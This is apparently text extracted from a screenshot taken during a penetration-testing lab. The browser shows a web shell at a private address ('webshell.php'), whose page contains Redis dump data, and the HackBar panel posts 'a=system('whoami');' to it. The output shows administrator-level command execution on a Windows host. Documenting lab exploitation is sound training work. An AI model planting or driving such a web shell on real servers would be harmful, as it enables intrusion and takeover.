 不安全 192.168.118.134/webshell.php
REDIS0002þwebshell win-rfvdslrhfkf\administrator ÿ
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.118.134/webshell.php
enctype
Enable POST application/x-www-form-urlencoded
Body
a=system('whoami');